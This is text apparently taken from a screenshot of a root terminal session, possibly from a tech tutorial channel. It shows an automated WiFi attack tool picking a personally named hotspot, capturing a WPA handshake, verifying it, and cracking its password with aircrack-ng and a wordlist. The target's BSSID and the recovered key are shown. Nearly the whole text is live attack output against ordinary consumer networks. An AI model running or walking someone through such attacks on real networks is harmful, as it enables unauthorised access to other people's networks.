 root : bash — Konsole
--- -------------------- --- ----- ----- ---- ------
1 Mukesh's S7 Edge 11 WPA-P 73db no 1
2 MAHESH 7 WPA-P 32db yes 2
[+] select target(s) (1-2) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 4C:66:41:BD:AC:58 (Mukesh's S7 Edge)
[+] Mukesh's S7 Edge (73db) PMKID CAPTURE: Waiting for PMKID (13s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Mukesh's S7 Edge (72db) WPA Handshake capture: Discovered new client: 5C:70:A3:7B:B0:67
[+] Mukesh's S7 Edge (76db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 4c:66:41:bd:ac:58
[!] pyrit: .cap file does not contain a valid handshake
[+] aircrack: .cap file contains a valid handshake for 4C:66:41:BD:AC:58
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 5m33s @ 610.9kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: Mukesh's S7 Edge
[+] Access Point BSSID: 4C:66:41:BD:AC:58
[+] Encryption: WPA
[+] Handshake File: hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap
[+] PSK (password): 12345678
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
root@DumbBox-Portable:~#
Follow on
QUANTUM TECH TAMIL